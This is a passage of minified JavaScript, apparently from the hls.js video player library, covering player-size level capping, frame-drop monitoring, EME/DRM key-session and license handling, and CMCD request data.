r=this.hls.levels[e.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},e.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null,this.clientRect=null},e.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onMediaDetaching=function(){this.stopCapping()},e.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(t,i){return r.isLevelAllowed(t)&&i<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},e.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},e.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},e.isLevelAllowed=function(t){return!this.restrictedLevels.some((function(e){return t.bitrate===e.bitrate&&t.width===e.width&&t.height===e.height}))},t.getMaxLevelByMediaSize=function(t,e,r){if(null==t||!t.length)return-1;for(var i,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(n=t[s+1])||i.width!==n.width||i.height!==n.height)){a=s;break}}return a},a(t,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}]),t}(),Aa=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;w.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}(),ka="[eme]",ba=function(){function t(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],this.onMediaEncrypted=this._onMediaEncrypted.bind(this),this.onWaitingForKey=this._onWaitingForKey.bind(this),this.debug=w.debug.bind(w,ka),this.log=w.log.bind(w,ka),this.warn=w.warn.bind(w,ka),this.error=w.error.bind(w,ka),this.hls=e,this.config=e.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetached();var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.onMediaEncrypted=this.onWaitingForKey=this.keyIdToKeySessionPromise=null,this.config=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.getLicenseServerUrl=function(t){var e=this.config,r=e.drmSystems,i=e.widevineLicenseUrl,n=r[t];if(n)return n.licenseUrl;if(t===j.WIDEVINE&&i)return i;throw new Error('no license server URL configured for key-system "'+t+'"')},e.getServerCertificateUrl=function(t){var e=this.config.drmSystems[t];if(e)return e.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+t+'"]')},e.attemptKeySystemAccess=function(t){var e=this,r=this.hls.levels,i=function(t,e,r){return!!t&&r.indexOf(t)===e},n=r.map((function(t){return t.audioCodec})).filter(i),a=r.map((function(t){return t.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){!function t(s){var o=s.shift();e.getMediaKeysPromise(o,n,a).then((function(t){return r({keySystem:o,mediaKeys:t})})).catch((function(e){s.length?t(s):i(e instanceof Da?e:new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_ACCESS,error:e,fatal:!0},e.message))}))}(t)}))},e.requestMediaKeySystemAccess=function(t,e){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===et&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(t,e)},e.getMediaKeysPromise=function(t,e,r){var i=this,n=function(t,e,r,i){var n;switch(t){case j.FAIRPLAY:n=["cenc","sinf"];break;case j.WIDEVINE:case j.PLAYREADY:n=["cenc"];break;case j.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+t)}return function(t,e,r,i){return[{initDataTypes:t,persistentState:i.persistentState||"not-allowed",distinctiveIdentifier:i.distinctiveIdentifier||"not-allowed",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map((function(t){return{contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(t){return{contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,e,r,i)}(t,e,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[t],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+t+'" key-system access with config: '+JSON.stringify(n)),s=this.requestMediaKeySystemAccess(t,n);var o=this.keySystemAccessPromises[t]={keySystemAccess:s};return s.catch((function(e){i.log('Failed to obtain access to key-system "'+t+'": '+e)})),s.then((function(e){i.log('Access for key-system "'+e.keySystem+'" obtained');var r=i.fetchServerCertificate(t);return i.log('Create media-keys for "'+t+'"'),o.mediaKeys=e.createMediaKeys().then((function(e){return i.log('Media-keys created for "'+t+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(e,t,r):e}))})),o.mediaKeys.catch((function(e){i.error('Failed to create media-keys for "'+t+'"}: '+e)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},e.createMediaKeySessionContext=function(t){var e=t.decryptdata,r=t.keySystem,i=t.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+Tt(e.keyId||[]));var n=i.createSession(),a={decryptdata:e,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},e.renewKeySession=function(t){var e=t.decryptdata;if(e.pssh){var r=this.createMediaKeySessionContext(t),i=this.getKeyIdString(e);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",e.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(t)},e.getKeyIdString=function(t){if(!t)throw new Error("Could not read keyId of undefined decryptdata");if(null===t.keyId)throw new Error("keyId is null");return Tt(t.keyId)},e.updateKeySession=function(t,e){var r,i=t.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+Tt((null==(r=t.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(e?e.byteLength:e)+")"),i.update(e)},e.selectKeySystemFormat=function(t){var e=Object.keys(t.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+t.sn+" "+t.type+": "+t.level+") key formats "+e.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(e)),this.keyFormatPromise},e.getKeyFormatPromise=function(t){var e=this;return new Promise((function(r,i){var n=tt(e.config),a=t.map($).filter((function(t){return!!t&&-1!==n.indexOf(t)}));return e.getKeySystemSelectionPromise(a).then((function(t){var e=t.keySystem,n=Z(e);n?r(n):i(new Error('Unable to find format for key-system "'+e+'"'))})).catch(i)}))},e.loadKey=function(t){var e=this,r=t.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return e.throwIfDestroyed(),e.log("Handle encrypted media sn: "+t.frag.sn+" "+t.frag.type+": "+t.frag.level+" using key "+n),e.attemptSetMediaKeys(a,s).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r});return e.generateRequestWithPreferredKeySession(t,"cenc",r.pssh,"playlist-key")}))}))).catch((function(t){return e.handleError(t)})),a},e.throwIfDestroyed=function(t){if(!this.hls)throw new Error("invalid state")},e.handleError=function(t){this.hls&&(this.error(t.message),t instanceof Da?this.hls.trigger(S.ERROR,t.data):this.hls.trigger(S.ERROR,{type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_KEYS,error:t,fatal:!0}))},e.getKeySystemForKeyPromise=function(t){var e=this.getKeyIdString(t),r=this.keyIdToKeySessionPromise[e];if(!r){var i=$(t.keyFormat),n=i?[i]:tt(this.config);return this.attemptKeySystemAccess(n)}return r},e.getKeySystemSelectionPromise=function(t){if(t.length||(t=tt(this.config)),0===t.length)throw new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+JSON.stringify({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(t)},e._onMediaEncrypted=function(t){var e=this,r=t.initDataType,i=t.initData;if(this.debug('"'+t.type+'" event: init data type: "'+r+'"'),null!==i){var n,a;if("sinf"===r&&this.config.drmSystems[j.FAIRPLAY]){var s=Rt(new Uint8Array(i));try{var o=V(JSON.parse(s).sinf),l=_t(new Uint8Array(o));if(!l)return;n=l.subarray(8,24),a=j.FAIRPLAY}catch(t){return void this.warn('Failed to parse sinf "encrypted" event message initData')}}else{var u=function(t){if(!(t instanceof ArrayBuffer)||t.byteLength<32)return null;var e={version:0,systemId:"",kids:null,data:null},r=new DataView(t),i=r.getUint32(0);if(t.byteLength!==i&&i>44)return null;if(1886614376!==r.getUint32(4))return null;if(e.version=r.getUint32(8)>>>24,e.version>1)return null;e.systemId=Tt(new Uint8Array(t,12,16));var n=r.getUint32(28);if(0===e.version){if(i-32<n)return null;e.data=new Uint8Array(t,32,n)}else if(1===e.version){e.kids=[];for(var a=0;a<n;a++)e.kids.push(new Uint8Array(t,32+16*a,16))}return e}(i);if(null===u)return;0===u.version&&u.systemId===J&&u.data&&(n=u.data.subarray(8,24)),a=function(t){if(t===J)return j.WIDEVINE}(u.systemId)}if(a&&n){for(var h=Tt(n),d=this.keyIdToKeySessionPromise,c=this.mediaKeySessions,f=d[h],g=function(){var t=c[v],a=t.decryptdata;if(a.pssh||!a.keyId)return"continue";var s=Tt(a.keyId);return h===s||-1!==a.uri.replace(/-/g,"").indexOf(h)?(f=d[s],delete d[s],a.pssh=new Uint8Array(i),a.keyId=n,f=d[h]=f.then((function(){return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-key-match")})),"break"):void 0},v=0;v<c.length;v++){var m=g();if("continue"!==m&&"break"===m)break}f||(f=d[h]=this.getKeySystemSelectionPromise([a]).then((function(t){var a,s=t.keySystem,o=t.mediaKeys;e.throwIfDestroyed();var l=new Gt("ISO-23001-7",h,null!=(a=Z(s))?a:"");return l.pssh=new Uint8Array(i),l.keyId=n,e.attemptSetMediaKeys(s,o).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({decryptdata:l,keySystem:s,mediaKeys:o});return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-no-match")}))}))),f.catch((function(t){return e.handleError(t)}))}}},e._onWaitingForKey=function(t){this.log('"'+t.type+'" event')},e.attemptSetMediaKeys=function(t,e){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+t+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(e)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+t+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(t){return-1===i.indexOf(t)}))}))},e.generateRequestWithPreferredKeySession=function(t,e,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[t.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,e,r,t);if(!l)throw new Error("Invalid response from configured generateRequest filter");e=l.initDataType,r=t.decryptdata.pssh=l.initData?new Uint8Array(l.initData):null}catch(t){var u;if(this.warn(t.message),null!=(u=this.hls)&&u.config.debug)throw t}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(t);var h=this.getKeyIdString(t.decryptdata);this.log('Generating key-session request for "'+i+'": '+h+" (init data type: "+e+" length: "+(r?r.byteLength:null)+")");var d=new an;t.mediaKeysSession.onmessage=function(e){var r=t.mediaKeysSession;if(r){var i=e.messageType,n=e.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(t,n).catch((function(t){s.handleError(t),d.emit("error",t)})):"license-release"===i?t.keySystem===j.FAIRPLAY&&(s.updateKeySession(t,W("acknowledged")),s.removeSession(t)):s.warn('unhandled media key message type "'+i+'"')}else d.emit("error",new Error("invalid state"))},t.mediaKeysSession.onkeystatuseschange=function(e){if(t.mediaKeysSession){s.onKeyStatusChange(t);var r=t.keyStatus;d.emit("keyStatus",r),"expired"===r&&(s.warn(t.keySystem+" expired for key "+h),s.renewKeySession(t))}else d.emit("error",new Error("invalid state"))};var c=new Promise((function(t,e){d.on("error",e),d.on("keyStatus",(function(r){r.startsWith("usable")?t():"output-restricted"===r?e(new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?e(new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?e(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return t.mediaKeysSession.generateRequest(e,r).then((function(){var e;s.log('Request generated for key-session "'+(null==(e=t.mediaKeysSession)?void 0:e.sessionId)+'" keyId: '+h)})).catch((function(t){throw new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_NO_SESSION,error:t,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return c})).catch((function(e){throw d.removeAllListeners(),s.removeSession(t),e})).then((function(){return d.removeAllListeners(),t}))},e.onKeyStatusChange=function(t){var e=this;t.mediaKeysSession.keyStatuses.forEach((function(r,i){e.log('key status change "'+r+'" for keyStatuses keyId: '+Tt("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+Tt(new Uint8Array(t.decryptdata.keyId||[]))+" uri: "+t.decryptdata.uri),t.keyStatus=r}))},e.fetchServerCertificate=function(t){var e=this.config,r=new(0,e.loader)(e),n=this.getServerCertificateUrl(t);return n?(this.log('Fetching serverCertificate for "'+t+'"'),new Promise((function(a,s){var o={responseType:"arraybuffer",url:n},l=e.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,e,r,i){a(t.data)},onError:function(e,r,a,l){s(new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:i({url:o.url,data:void 0},e)},'"'+t+'" certificate request failed ('+n+"). Status: "+e.code+" ("+e.text+")"))},onTimeout:function(e,r,i){s(new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:i,response:{url:o.url,data:void 0}},'"'+t+'" certificate request timed out ('+n+")"))},onAbort:function(t,e,r){s(new Error("aborted"))}};r.load(o,u,h)}))):Promise.resolve()},e.setMediaKeysServerCertificate=function(t,e,r){var i=this;return new Promise((function(n,a){t.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+e+'"'),n(t)})).catch((function(t){a(new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:t,fatal:!0},t.message))}))}))},e.renewLicense=function(t,e){var r=this;return this.requestLicense(t,new Uint8Array(e)).then((function(e){return r.updateKeySession(t,new Uint8Array(e)).catch((function(t){throw new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:t,fatal:!0},t.message)}))}))},e.setupLicenseXHR=function(t,e,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,t,e,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return t.open("POST",e,!0),a.call(n.hls,t,e,r,i)})).then((function(r){return t.readyState||t.open("POST",e,!0),{xhr:t,licenseChallenge:r||i}})):(t.open("POST",e,!0),Promise.resolve({xhr:t,licenseChallenge:i}))},e.requestLicense=function(t,e){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrl(t.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!t.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,t)}catch(t){r.error(t)}n(l)}else{var h=i.errorRetry,d=h?h.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>d||o.status>=400&&o.status<500)a(new Da({type:L.KEY_SYSTEM_ERROR,details:R.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var c=d-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+c+" attempts left"),r.requestLicense(t,e).then(n,a)}}},t.licenseXhr&&t.licenseXhr.readyState!==XMLHttpRequest.DONE&&t.licenseXhr.abort(),t.licenseXhr=o,r.setupLicenseXHR(o,s,t,e).then((function(t){var e=t.xhr,r=t.licenseChallenge;e.send(r)}))}))},e.onMediaAttached=function(t,e){if(this.config.emeEnabled){var r=e.media;this.media=r,r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},e.onMediaDetached=function(){var e=this,r=this.media,i=this.mediaKeySessions;r&&(r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Gt.clearKeyUriToKeyIdMap();var n=i.length;t.CDMCleanupPromise=Promise.all(i.map((function(t){return e.removeSession(t)})).concat(null==r?void 0:r.setMediaKeys(null).catch((function(t){e.log("Could not clear media keys: "+t+". media.src: "+(null==r?void 0:r.src))})))).then((function(){n&&(e.log("finished closing key sessions and clearing media keys"),i.length=0)})).catch((function(t){e.log("Could not close sessions and clear media keys: "+t+". media.src: "+(null==r?void 0:r.src))}))},e.onManifestLoading=function(){this.keyFormatPromise=null},e.onManifestLoaded=function(t,e){var r=e.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(t,e){return-1===t.indexOf(e.keyFormat)&&t.push(e.keyFormat),t}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},e.removeSession=function(t){var e=this,r=t.mediaKeysSession,i=t.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),r.onmessage=null,r.onkeystatuseschange=null,i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),t.mediaKeysSession=t.decryptdata=t.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(t);return n>-1&&this.mediaKeySessions.splice(n,1),r.remove().catch((function(t){e.log("Could not remove session: "+t)})).then((function(){return r.close()})).catch((function(t){e.log("Could not close session: "+t)}))}},t}();ba.CDMCleanupPromise=void 0;var Da=function(t){function e(e,r){var i;return(i=t.call(this,r)||this).data=void 0,e.error||(e.error=new Error(r)),i.data=e,e.err=e.error,i}return l(e,t),e}(f(Error)),Ia="m",wa="a",Ca="v",_a="av",Pa="i",xa="tt",Fa=function(){function t(e){var r=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){r.initialized&&(r.starved=!0),r.buffering=!0},this.onPlaying=function(){r.initialized||(r.initialized=!0),r.buffering=!1},this.applyPlaylistData=function(t){try{r.apply(t,{ot:Ia,su:!r.initialized})}catch(t){w.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,i=r.hls.levels[e.level],n=r.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Ca&&n!==wa&&n!=_a||(a.br=i.bitrate/1e3,a.tb=r.getTopBandwidth(n)/1e3,a.bl=r.getBufferLength(n)),r.apply(t,a)}catch(t){w.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var i=this.config=e.config,n=i.cmcd;null!=n&&(i.pLoader=this.createPlaylistLoader(),i.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHED,this.onMediaDetached,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHED,this.onMediaDetached,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this)},e.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null==(r=e.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=e.tracks.video)?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:"h",sid:this.sid,cid:this.cid,pr:null==(t=this.media)?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,r){void 0===r&&(r={}),o(r,this.createData());var i=r.ot===Pa||r.ot===Ca||r.ot===_a;if(this.starved&&i&&(r.bs=!0,r.su=!0,this.starved=!1),null==r.su&&(r.su=this.buffering),this.useHeaders){var n=t.toHeaders(r);if(!Object.keys(n).length)return;e.headers||(e.headers={}),o(e.headers,n)}else{var a=t.toQuery(r);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?xa:"initSegment"===t.sn?Pa:"audio"===e?wa:"main"===e?this.hls.audioTracks.length?Ca:_a:void 0},e.getTopBandwidth=function(t){var e,r=0,i=this.hls;if(t===wa)e=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;e=i.levels.slice(0,a)}for(var s,o=v(e);!(s=o()).done;){var l=s.value;l.bitrate>r&&(r=l.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===wa?this.audioBuffer:this.videoBuffer;return r&&e?1e3*Ir.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},a(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},a(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,r=[],i=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=v(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(i(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),r.push(c)}}return r.join(",")},t.toHeaders=function(e){for(var r={},i=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(r["CMCD-"+i[u]]=h)}return r},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var r=t.includes("?")?"&":"?";return""+t+r+e},t}(),Ma=function(){function t(t){this.hls=void 0,this.log=void 